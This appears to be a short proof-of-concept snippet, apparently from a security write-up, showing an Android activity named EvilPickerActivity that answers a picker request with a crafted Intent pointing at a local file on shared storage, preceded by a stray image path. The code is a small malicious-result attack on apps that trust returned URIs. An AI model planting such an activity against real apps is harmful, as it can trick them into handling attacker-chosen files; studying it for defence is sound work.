 public class EvilPickerActivity extends Activity {
@Override
protected void onCreate(Bundle savedInstanceState) { // correct signature
super.onCreate(savedInstanceState);
// Craft malicious result
Intent result = new Intent();
result.setData(Uri.parse( uriString: "file:///sdcard/Download/cheems.png"));
setResult(RESULT_OK, result);
finish();
}
}